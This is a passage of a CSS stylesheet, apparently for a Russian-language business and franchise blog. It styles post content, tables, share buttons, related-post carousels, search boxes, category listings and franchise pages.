  background-size: contain;
  box-sizing: border-box;
  border-radius: 0;
  font-weight: 700;
  color: white;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 25px;
}
.page-post .entry .entry-content span.yellow {
  display: inline-block;
  background-color: #fffeac;
  outline: 3px solid #fffeac;
}
.page-post .entry .entry-content ul li {
  position: relative;
  margin: 20px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.page-post .entry .entry-content ul li:before {
  content: "";
  display: block;
  top: 9px;
  left: 0;
  position: absolute;
  width: 14px;
  height: 14px;
  background-color: white;
  border: 3px solid #ffd852;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content ul li:before {
    top: 6px;
  }
}
.page-post .entry .entry-content .scroll-wrapper {
  margin-left: 68px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .scroll-wrapper {
    margin-left: 0;
  }
}
.page-post .entry .entry-content .scroll-wrapper:after {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  right: 0;
  background-image: linear-gradient(to right, transparent 0%, white 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .scroll-wrapper:after {
    width: 40px;
  }
}
.page-post .entry .entry-content .scroll-wrapper:before {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  left: 0;
  background-image: linear-gradient(to right, white 0%, transparent 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
  z-index: 1;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .scroll-wrapper:before {
    width: 40px;
  }
}
.page-post .entry .entry-content .scroll-wrapper.on-end-scrolled:after {
  opacity: 0;
  visibility: hidden;
}
.page-post .entry .entry-content .scroll-wrapper.on-start-scrolled:before {
  opacity: 0;
  visibility: hidden;
}
.page-post .entry .entry-content .scroll-wrapper table {
  padding-bottom: 30px;
}
.page-post .entry .entry-content table {
  min-width: 100%;
  margin-left: 68px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content table {
    margin-left: 0;
  }
}
.page-post .entry .entry-content table.responsive {
  display: block;
  margin-left: 0;
}
.page-post .entry .entry-content table a,
.page-post .entry .entry-content table span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.page-post .entry .entry-content table tbody tr td,
.page-post .entry .entry-content table tbody tr th {
  min-width: 200px;
  padding: 10px 29px;
  border: 1px solid #d9d9d9;
  color: black;
  font-family: Georgia;
  font-size: 18px;
  font-weight: 400;
  /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
  line-height: 27px;
}
.page-post .entry .entry-content table tbody tr td p {
  font-family: Georgia;
  font-size: 18px;
  font-weight: 400;
  /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
  line-height: 27px;
  padding-left: 0;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content table tbody tr td,
  .page-post .entry .entry-content table tbody tr th {
    padding: 10px 24px;
    font-size: 15px;
    font-weight: 400;
    /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
    line-height: 27px;
  }
  .page-post .entry .entry-content table tbody tr td p {
    font-size: 15px;
  }
}
.page-post .entry .entry-content table tbody tr:first-child td,
.page-post .entry .entry-content table tbody tr:first-child th {
  background: #f9f9f9;
  color: #3a3b3b;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 20px;
  font-weight: 900;
  text-align: center;
}
.page-post .entry .entry-content .ok-list ul li,
.page-post .entry .entry-content .ok-list ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.page-post .entry .entry-content .ok-list ul li:before,
.page-post .entry .entry-content .ok-list ol li:before {
  content: "";
  display: block;
  top: 9px;
  left: 0;
  position: absolute;
  width: 16px;
  height: 12px;
  background-color: white;
  border: none;
  background: url(../img/check-mark.svg) center center no-repeat;
  background-size: contain;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .ok-list ul li:before,
  .page-post .entry .entry-content .ok-list ol li:before {
    top: 6px;
  }
}
.page-post .entry .entry-content .pre-body p {
  font-family: "PT Serif";
  font-size: 21px;
  font-weight: 400;
  line-height: 30px;
  /* Text style for "–Ч–і—А–∞–≤—Б—В–≤—Г–є—В–µ," */
  color: black;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .pre-body p {
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
    /* Text style for "–Ч–і—А–∞–≤—Б—В–≤—Г–є—В–µ," */
    color: black;
  }
}
.page-post .entry .entry-content .alignnone {
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content .aligncenter,
.page-post .entry .entry-content div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.page-post .entry .entry-content .alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.page-post .entry .entry-content .alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.page-post .entry .entry-content a img.alignnone {
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.page-post .entry .entry-content .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}
.page-post .entry .entry-content .wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content .wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content .wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.page-post .entry .entry-content .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.page-post .entry .entry-content .wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
.page-post .entry .entry-content .screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.page-post .entry .entry-content .screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
.page-post .entry .pre-body p {
  padding-left: 0;
  font-family: "PT Serif";
}
.page-post .entry .author {
  display: none;
  padding-bottom: 12px;
  border-bottom: 1px solid #e7e7e7;
}
@media (max-width: 768px) {
  .page-post .entry .author {
    display: block;
  }
}
.page-post .author {
  zoom: 1;
}
.page-post .author:before,
.page-post .author:after {
  content: "";
  display: table;
}
.page-post .author:after {
  clear: both;
}
.page-post .author .img {
  width: 72px;
  height: 72px;
  float: left;
  margin-right: 14px;
  border-radius: 50%;
  background-color: #f0f0f0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  box-sizing: border-box;
}
.page-post .author span.t {
  display: block;
  color: #646464;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 18px;
}
.page-post .author span.name {
  display: block;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 21px;
  font-weight: 700;
}
.page-post .author span.desc {
  display: block;
  color: #4f4e4e;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 14px;
  font-weight: 700;
}
.page-post .stage-2 {
  padding-top: 50px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 768px) {
  .page-post .stage-2 {
    display: block;
    padding-top: 0;
  }
}
.page-post .stage-2 .share span.t {
  display: block;
  color: #2e2e2e;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 37px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .page-post .stage-2 .share span.t {
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
  }
  .page-post .stage-2 .share span.t span {
    display: block;
  }
}
.page-post .stage-2 .share .share-block {
  width: 570px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .page-post .stage-2 .share .share-block {
    display: block;
    width: 100%;
    text-align: center;
  }
}
.page-post .stage-2 .share .share-block a {
  display: block;
  width: 135px;
  height: 31px;
  padding-left: 48px;
  background-color: #ccc;
  border-radius: 2px;
  text-decoration: none;
  box-sizing: border-box;
  line-height: 31px;
  color: white;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  background-size: 19px 14px;
  background-position: 18px 8px;
  background-repeat: no-repeat;
}
@media (max-width: 768px) {
  .page-post .stage-2 .share .share-block a {
    display: inline-block;
    width: 31px;
    height: 31px;
    padding: 0;
    color: transparent;
    background-position: center center;
  }
}
.page-post .stage-2 .share .share-block a.vk {
  background-color: #45668e;
  background-image: url(../img/vk-logo.svg);
}
.page-post .stage-2 .share .share-block a.fb {
  background-color: #3b5998;
  background-image: url(../img/fb-logo.svg);
}
.page-post .stage-2 .share .share-block a.tw {
  background-color: #28c3ff;
  background-image: url(../img/tw-logo.svg);
}
.page-post .stage-2 .share .share-block a.gp {
  background-color: #ff6d4a;
  background-image: url(../img/gp-logo.svg);
}
.page-post .stage-2 .share .share-block a.ok {
  background-color: #ee8208;
  background-image: url(../img/ok-logo.svg);
}
.page-post .stage-2 .next {
  display: block;
  width: 406px;
  text-decoration: none;
  zoom: 1;
}
.page-post .stage-2 .next:before,
.page-post .stage-2 .next:after {
  content: "";
  display: table;
}
.page-post .stage-2 .next:after {
  clear: both;
}
@media (max-width: 768px) {
  .page-post .stage-2 .next {
    display: none;
  }
}
.page-post .stage-2 .next span.t {
  display: block;
  text-align: right;
  color: #2e2e2e;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 37px;
  font-weight: 700;
}
.page-post .stage-2 .next span.t:after {
  display: inline-block;
  position: relative;
  top: 2px;
  content: "";
  color: transparent;
  user-select: none;
  width: 7px;
  height: 13px;
  margin: 0 5px;
  background: url(../img/right-arrow-breadcumps.svg) center center no-repeat;
  background-size: 13px;
}
.page-post .stage-2 .next span.image {
  display: block;
  float: right;
  width: 102px;
  height: 102px;
  margin-left: 14px;
  background-color: #28c3ff;
  border: 4px solid rgba(0, 0, 1, 0.13);
  background-repeat: no-repeat;
  background-position: center center;
  box-sizing: border-box;
  border-radius: 50%;
}
.page-post .stage-2 .next span.title {
  display: block;
  display: -webkit-box;
  text-align: right;
  width: 284px;
  color: #33475f;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.page-post .stage-2 .next span.title span {
  display: inline;
  border-bottom: 1px solid #bdc4cc;
}
.page-post .post-related-nav {
  margin-bottom: 30px;
}
.page-post .post-related {
  position: relative;
  margin-bottom: 50px;
}
@media (max-width: 768px) {
  .page-post .post-related {
    margin-bottom: 0px;
  }
}
.page-post .post-related .owl-nav span {
  display: none;
}
.page-post .post-related .owl-nav .owl-prev,
.page-post .post-related .owl-nav .owl-next {
  display: block;
  position: absolute;
  width: 46px;
  height: 46px;
  top: 45%;
  top: calc(50% - 23px);
  background-color: white;
  border: 3px solid #ffdc64;
  z-index: 1;
  border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 14px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-post .post-related .owl-nav .owl-prev:hover,
.page-post .post-related .owl-nav .owl-next:hover {
  background-color: #ffdc64;
}
.page-post .post-related .owl-nav .owl-prev:active,
.page-post .post-related .owl-nav .owl-next:active {
  background-color: #ffd031;
}
.page-post .post-related .owl-nav .owl-prev:focus,
.page-post .post-related .owl-nav .owl-next:focus {
  outline: none;
}
.page-post .post-related .owl-nav .owl-prev {
  left: -62px;
  background-image: url(../img/left-arrow.svg);
}
.page-post .post-related .owl-nav .owl-next {
  right: -62px;
  background-image: url(../img/right-arrow.svg);
}
.page-post .search-in-post {
  height: 77px;
  margin-bottom: 44px;
  background-color: #f5f9fb;
  line-height: 77px;
  text-align: center;
}
@media (max-width: 768px) {
  .page-post .search-in-post {
    height: auto;
    line-height: unset;
  }
}
@media (max-width: 768px) {
  .page-post .search-in-post .desktop {
    display: none;
  }
}
.page-post .search-in-post .desktop span.t {
  display: inline-block;
  position: relative;
  top: 4px;
  margin-right: 30px;
  color: #3a3a3a;
  font-family: "Museo Sans Cyrl";
  font-size: 23px;
  line-height: 22px;
  text-transform: uppercase;
  font-weight: 900;
}
.page-post .search-in-post form {
  display: inline-block;
}
.page-post .search-in-post form input[type="search"] {
  display: inline-block;
  border: none;
  width: 350px;
  height: 26px;
  border-bottom: 1px solid #dbdbdb;
  background: transparent;
  color: #767676;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 21px;
  font-weight: 900;
}
.page-post .search-in-post form input[type="search"]:focus {
  outline: none;
}
@media (max-width: 768px) {
  .page-post .search-in-post form input[type="search"] {
    width: 100px;
  }
}
.page-post .search-in-post form input[type="submit"] {
  display: inline-block;
  width: 76px;
  height: 26px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 21px;
  text-transform: uppercase;
  text-align: center;
  border: none;
  padding: 0;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-post .search-in-post form input[type="submit"]:focus {
  outline: none;
}
.page-post .search-in-post form input[type="submit"]:hover {
  background-color: #fff710;
}
.page-post .search-in-post .btn {
  display: inline-block;
  height: 37px;
  padding: 0 14px;
  text-decoration: none;
  border-radius: 2px;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 37px;
  text-transform: uppercase;
  text-align: center;
  cursor: pointer;
  user-select: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-post .search-in-post .or {
  display: inline-block;
  margin: 0 10px;
  color: #1c1c1c;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 21px;
}
.page-post .search-in-post .btn-search {
  background-color: #ffd852;
}
.page-post .search-in-post .btn-search:hover {
  background-color: #fff5d2;
}
.page-post .search-in-post .btn-ask {
  color: white;
  background-color: #2b72b8;
}
.page-post .search-in-post .btn-ask:hover {
  background-color: #81b2e2;
}
.page-post .search-in-post .mobile {
  display: none;
  padding: 28px;
  text-align: center;
}
@media (max-width: 768px) {
  .page-post .search-in-post .mobile {
    display: block;
  }
}
.page-post .search-in-post .mobile span.t {
  display: block;
  margin-bottom: 14px;
  color: #3a3a3a;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 21px;
  text-transform: uppercase;
}
.page-post .search-in-post .mobile .or {
  display: block;
}
.page-cat .main-base .desc {
  display: block;
  margin-bottom: 38px;
  padding: 30px 26px;
  background: #f5f9fb;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  /* Text style for "–Ш–і–µ–Є –Љ–∞–ї–Њ–≥–Њ –±–Є" */
  line-height: 22px;
  font-weight: 300;
  box-sizing: border-box;
}
.page-cat .main-base .desc h1,
.page-cat .main-base .desc h2 {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 26px;
  line-height: 30px;
  margin-top: 20px;
  margin-bottom: 20px;
  font-weight: 900;
}
.page-cat .main-base .desc h1:first-child,
.page-cat .main-base .desc h2:first-child {
  margin-top: 0;
}
@media (max-width: 768px) {
  .page-cat .main-base .desc h1,
  .page-cat .main-base .desc h2 {
    font-size: 19px;
    line-height: 24px;
    margin: 26px 0;
  }
}
.page-cat .main-base .desc p {
  margin: 10px 0;
}
.page-cat .main-base .uncut span.t {
  display: block;
  margin-bottom: 18px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 22px;
  font-weight: 700;
}
.page-cat .main-base .uncut .cut .link {
  display: inline-block;
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 0 14px;
  height: 35px !important;
  background-color: #edf2f4;
  border-radius: 1px;
  text-decoration: none;
  line-height: 35px;
  font-size: 15px;
  /* Text style for "–Т—Б–µ —Б—В–∞—В—М–Є" */
  /* Text style for "–°–њ–µ—Ж—А–µ–ґ–Є–Љ—Л –Є –љ" */
  color: #2d2d2d;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .page-cat .main-base .uncut .cut .link {
    padding: 0 12px;
    font-size: 13px;
    margin-right: 8px;
  }
}
.page-cat .main-base .uncut .cut .link:hover,
.page-cat .main-base .uncut .cut .link.active {
  color: black;
  background: #ffd751;
}
.page-cat .main-base .uncut .cut span.show {
  display: inline-block;
  height: 35px;
  padding: 0 15px;
  border: 2px solid #ffd751;
  border-radius: 1px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 35px;
  user-select: none;
  cursor: pointer;
}
.page-cat .main-base .uncut .cut span.show:after {
  display: inline-block;
  position: relative;
  content: "";
  width: 12px;
  height: 12px;
  top: 2px;
  margin-left: 5px;
  opacity: 0.44;
  background: url(../img/left-arrow-full.svg) center center no-repeat;
  background-size: contain;
  transform: rotate(-90deg);
}
.page-cat .sidebar span.authors,
.page-cat .authors-mobile span.authors {
  display: block;
  margin-top: 66px;
  margin-bottom: 30px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 22px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .page-cat .sidebar span.authors,
  .page-cat .authors-mobile span.authors {
    margin-top: 0;
    text-align: center;
    margin-bottom: 15px;
  }
}
.page-cat .sidebar .author,
.page-cat .authors-mobile .author {
  margin-top: 70px;
  margin-bottom: 46px;
  zoom: 1;
}
@media (max-width: 768px) {
  .page-cat .sidebar .author,
  .page-cat .authors-mobile .author {
    padding: 0 10px;
    box-sizing: border-box;
  }
}
.page-cat .sidebar .author:before,
.page-cat .authors-mobile .author:before,
.page-cat .sidebar .author:after,
.page-cat .authors-mobile .author:after {
  content: "";
  display: table;
}
.page-cat .sidebar .author:after,
.page-cat .authors-mobile .author:after {
  clear: both;
}
.page-cat .sidebar .author .img,
.page-cat .authors-mobile .author .img {
  width: 72px;
  height: 72px;
  float: left;
  margin-right: 14px;
  border-radius: 50%;
  background-color: #f0f0f0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  box-sizing: border-box;
}
.page-cat .sidebar .author span.t,
.page-cat .authors-mobile .author span.t {
  display: block;
  color: #646464;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 18px;
}
.page-cat .sidebar .author span.name,
.page-cat .authors-mobile .author span.name {
  display: block;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 23px;
  font-weight: 700;
}
.page-cat .sidebar .author span.desc,
.page-cat .authors-mobile .author span.desc {
  display: block;
  color: #4f4e4e;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 14px;
  font-weight: 700;
}
.page-cat .sidebar .author,
.page-cat .authors-mobile .author {
  margin-top: 0px;
  margin-bottom: 25px;
}
.page-cat .authors-mobile {
  display: none;
}
@media (max-width: 768px) {
  .page-cat .authors-mobile {
    display: block;
  }
}
.page-cat .posts {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.page-cat .posts .scrb-bl {
  width: 270px;
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .page-cat .posts .scrb-bl {
    margin: 0 auto;
    margin-bottom: 20px;
  }
}
.page-cat .posts .post {
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .page-cat .posts .post {
    margin-bottom: 20px;
    padding-bottom: 0;
  }
}
.franshiza-page .franshiza-head {
  background: #f5f9fd;
  margin-top: 48px;
  padding: 32px 36px;
  margin-bottom: 30px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .franshiza-page .franshiza-head {
    margin-top: 20px;
    padding: 20px 0;
  }
}
.franshiza-page .franshiza-head h1 {
  margin: 0;
  padding-bottom: 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 33px;
  line-height: 46px;
  font-weight: 900;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .franshiza-page .franshiza-head h1 {
    font-size: 19px;
    line-height: 24px;
    padding: 0 24px;
  }
}
.franshiza-page .franshiza-head small {
  display: block;
  padding-bottom: 24px;
  margin-bottom: 30px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 20px;
  font-weight: 500;
  box-sizing: border-box;
  border-bottom: 1px solid #e4e9ef;
}
@media (max-width: 768px) {
  .franshiza-page .franshiza-head small {
    padding: 0 24px;
    padding-bottom: 10px;
    margin-bottom: 18px;
    font-size: 13px;
    line-height: 30px;
  }
}
.franshiza-page .franshiza-head .image {
  display: block;
  width: 265px;
  height: 140px;
  margin-right: 62px;
  float: left;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
}
@media (max-width: 768px) {
  .franshiza-page .franshiza-head .image {
    width: 100%;
    max-width: 224px;
    margin: 0 auto;
    margin-bottom: 10px;
    float: none;
  }
}
.franshiza-page .franshiza-head .desc {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 34px;
  font-weight: 500;
}
@media (max-width: 768px) {
  .franshiza-page .franshiza-head .desc {
    padding: 0 24px;
    font-family: "Museo Sans Cyrl";
    font-size: 14px;
    line-height: 34px;
  }
}
.franshiza-page .franshiza-head .desc b {
  font-weight: 700;
}
.franshiza-page .main-base p {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 27px;
  font-weight: 500;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .franshiza-page .main-base p {
    padding-left: 0;
    font-size: 15px;
    font-weight: 300;
    line-height: 24px;
  }
}
.franshiza-page .main-base p strong,
.franshiza-page .main-base p b {
  font-weight: 700;
}
.franshiza-page .main-base p a,
.franshiza-page .main-base p span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.franshiza-page .main-base .post-min {
  position: relative;
  width: 100%;
  margin: 26px 0;
  margin-left: 68px;
  padding: 18px 20px;
  background: #fafafa;
  border: 5px solid #ebebeb;
  box-sizing: border-box;
  zoom: 1;
}
.franshiza-page .main-base .post-min:before,
.franshiza-page .main-base .post-min:after {
  content: "";
  display: table;
}
.franshiza-page .main-base .post-min:after {
  clear: both;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min {
    margin-left: 0;
  }
}
.franshiza-page .main-base .post-min:after {
  display: block;
  position: absolute;
  width: 11px;
  height: 37px;
  content: "";
  background: url(../img/flag-straw.svg) center center no-repeat;
  background-size: contain;
  top: -5px;
  left: 30px;
}
.franshiza-page .main-base .post-min span.t {
  display: block;
  margin-bottom: 22px;
  padding-left: 32px;
  clear: both;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 17px;
  text-transform: uppercase;
  font-weight: 900;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min span.t {
    font-size: 16px;
  }
}
.franshiza-page .main-base .post-min span.title {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 21px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min span.title {
    display: block;
    font-size: 15px;
    line-height: 21px;
    margin-top: 20px;
  }
}
.franshiza-page .main-base .post-min .image {
  float: left;
  width: 228px;
  height: 131px;
  margin-right: 20px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min .image {
    float: none;
    width: 100%;
    height: 25vh;
  }
}
.franshiza-page .main-base .post-min .stats {
  margin: 17px 0;
  padding-bottom: 0;
  border-bottom: none;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min .stats {
    text-align: center;
  }
}
.franshiza-page .main-base .post-min span.read {
  display: inline-block;
  padding: 8px 16px;
  border: 2px solid #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 11px;
  text-transform: uppercase;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.franshiza-page .main-base .post-min span.read:hover {
  background: #ffd852;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min span.read {
    display: block;
    width: fit-content;
    margin: 0 auto;
    text-align: center;
  }
}
.franshiza-page .main-base .post-min:hover span.title {
  color: #2b72b8;
}
.franshiza-page .main-base h2,
.franshiza-page .main-base h3,
.franshiza-page .main-base h4 {
  display: block;
  margin: 36px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 28px;
  line-height: 46px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .franshiza-page .main-base h2,
  .franshiza-page .main-base h3,
  .franshiza-page .main-base h4 {
    margin: 30px 0;
    font-size: 18px;
    line-height: 25px;
  }
}
.franshiza-page .main-base blockquote {
  position: relative;
  padding: 24px 0;
  padding-right: 24px;
  margin-left: 0;
  background: #f5f4e4;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .franshiza-page .main-base blockquote {
    width: 100%;
    padding: 24px;
  }
}
@media (max-width: 768px) {
  .franshiza-page .main-base blockquote p:first-letter {
    display: inline-block;
    padding-left: 40px;
    margin-top: 10px;
  }
}
@media (max-width: 768px) {
  .franshiza-page .main-base blockquote p:first-child strong:first-child,
  .franshiza-page .main-base blockquote p:first-child b:first-child {
    display: block;
    position: relative;
    top: -2px;
    padding-left: 40px;
    margin-bottom: 10px;
    line-height: 23px;
  }
}
.franshiza-page .main-base blockquote:after {
  display: block;
  content: "";
  position: absolute;
  top: 30px;
  left: 26px;
  width: 24px;
  height: 20px;
  background: url(../img/left-quote.svg) center center no-repeat;
  background-size: contain;
  opacity: 0.16;
}
@media (max-width: 768px) {
  .franshiza-page .main-base blockquote:after {
    top: 20px;
  }
}
.franshiza-page .main-base blockquote p {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 31px;
  /* Text style for "–Т—Л–≤–Њ–і 3:" */
  font-style: italic;
}
@media (max-width: 768px) {
  .franshiza-page .main-base blockquote p {
    font-size: 15px;
    /* Text style for "–Т—Л–≤–Њ–і 3:" */
    font-style: italic;
    line-height: 23px;
  }
}
.franshiza-page .main-base blockquote p b,
.franshiza-page .main-base blockquote p strong {
  font-weight: 900;
}
.franshiza-page .main-base blockquote p:first-child {
  margin-top: 0;
}
.franshiza-page .main-base blockquote p:last-child {
  margin-bottom: 0;
}
.franshiza-page .main-base img {
  max-width: 100%;
  height: auto;
}
.franshiza-page .main-base ol,
.franshiza-page .main-base ul {
  margin: 10px 0;
  box-sizing: border-box;
}
.franshiza-page .main-base ol li,
.franshiza-page .main-base ul li {
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  line-height: 27px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base ol li,
  .franshiza-page .main-base ul li {
    font-size: 14px;
